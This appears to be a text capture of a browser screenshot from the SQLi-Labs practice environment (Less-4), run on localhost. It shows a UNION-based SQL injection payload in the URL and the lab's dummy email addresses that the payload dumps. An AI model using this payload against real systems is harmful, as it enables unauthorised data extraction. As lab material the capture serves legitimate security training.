 Activities Firefox Web Browser ▾ Mar 3 00:57
Sqli-Labs/SQLI LABS - LES × SQLI LABS - LESS3 - Goog × SQLI LABS - LESS4 - Goog × Less-4 Error Based- DoubleQ × +
localhost/sqli/Less-4/?id=-1") union all select 1,group_concat(email_id),3 from emails --+ 50%
Welcome Dhakkan
Your Login name:Dumb@dhakkan.com,Angel@iloveu.com,Dummy@dhakkan.local,secure@dhakkan.local,stupid@dhakkan.local,superman@dhakkan.local,batman@dhakkan.local,admin@dhakkan.com
Your Password:3
SQLI DUMB SERIES-4